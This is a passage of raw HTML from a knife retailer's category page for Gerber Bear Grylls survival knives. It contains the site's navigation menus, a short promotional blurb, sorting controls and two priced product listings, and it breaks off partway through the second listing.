				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	<div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaboration Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/bear-grylls-survival-knives-626-1.html">Bear Grylls Survival Knives</a>
</div>


<h1>Bear Grylls Survival Knives</h1>

<div class="category-info">
	
	<div style="width: 100%;"><center><img title="Buy Bear Grylls Survival Knives from OsoGrandeKnives.com - America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" src="images/banners/Bear-Grylls-Survival03-920x300.jpg" alt="View the full line of Bear Grylls Survival Knives at OsoGrandeKnives.com" style="width: 100%;" /></center></div>
<p>Bear Grylls knows what it takes to survive in life-threatening situations and extreme environment. This former member of the British Special Air Service (SAS) hosts his own television show, where he exhibits the skills he honed through his extensive adventure and outdoor survival experience. Gerber's combined these skills with our over 70 years of experience in knives to create one-of-a-kind series of <strong>Gerber Bear Grylls knives, tools, and gear</strong>. Our inventory includes meticulously crafted knives, torches, multi-tools, and survival kits to meet any survivor's needs. If you want to have what it takes to survive the wilderness like Bear does, look no further than Gerber <strong>Bear Grylls Knives</strong> and Survival series.</p>
</div>






<!--// Start Hide Products //-->
<div class="product-filter">
	<div class="display">
		<b>Display:</b>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=626&amp;display=tile';" class="list-icon" title="Grid View">Grid</a>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=626&amp;display=list';" class="grid-icon" title="List View">List</a>
	</div>
	<div class="limit"><b>Show:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=626&amp;show='+this.value;">
		<option value="30" selected="selected">30</option>
		<option value="15">15</option>
		<option value="25">25</option>
		<option value="50">50</option>
		<option value="75">75</option>
		<option value="100">100</option>
	  </select>
	</div>
	<div class="sort"><b>Sort By:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=626&amp;sortby='+this.value;">
		<option value="">Select Sort Method...</option>
		<option value="title:asc">Alphabetical</option>
		<option value="num_sold:desc">Most Popular</option>
		<option value="price:asc">Price (Lowest to Highest)</option>
		<option value="price:desc">Price (Highest to Lowest)</option>
		<option value="id:desc">Age (Newest First)</option>
		<option value="id:asc">Age (Oldest First)</option>
	  </select>
	</div>
</div>

<div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form3983" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="3983" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=3983&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/survival-kits-complete/gerber-bear-grylls-basic-survival-kit-mini-paraframe-knife-fire-starter-waterproof-matches-fishing-kit-whistle-more-31-000700-3983.html"><img src="images/products/thumb_3983_GR31-000700-BG-Basic-Kit-01.jpg" alt="Gerber Bear Grylls Basic Survival Kit (Mini Paraframe Knife + Fire Starter + Waterproof Matches + Fishing Kit + Whistle + More) 31-000700" width="224" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/survival-kits-complete/gerber-bear-grylls-basic-survival-kit-mini-paraframe-knife-fire-starter-waterproof-matches-fishing-kit-whistle-more-31-000700-3983.html">Gerber Bear Grylls Basic Survival Kit (Mini Paraframe Knife + Fire Starter + Waterproof Matches + Fishing Kit + Whistle + More) 31-000700</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form3983'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$30.00</span>
						<span>$25.97</span>
						<span style="color: green !important;">SAVE 13%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form3992" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="3992" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 89px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=3992&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/gerber-bear-grylls-lockback-folding-hunting-knife-3.6-inch-black-drop-point-combo-blade-rubber-grip-handle-nylon-sheath-31-00075-3992.html"><img src="images/products/thumb_3992_GR31-000752.jpg" alt="Gerber Bear Grylls Lockback Folding Hunting Knife (3.6 Inch Black Drop Point Combo Blade) Rubber Grip Handle + Nylon Sheath 31-00075" width="240" height="230" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/gerber-bear-grylls-lockback-folding-hunting-knife-3.6-inch-black-drop-point-combo-blade-rubber-grip-handle-nylon-sheath-31-00075-3992.html">Gerber Bear Grylls Lockback Folding Hunting Knife (3.6 Inch Black Drop Point Combo Blade) Rubber Grip Handle + Nylon Sheath 31-00075</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
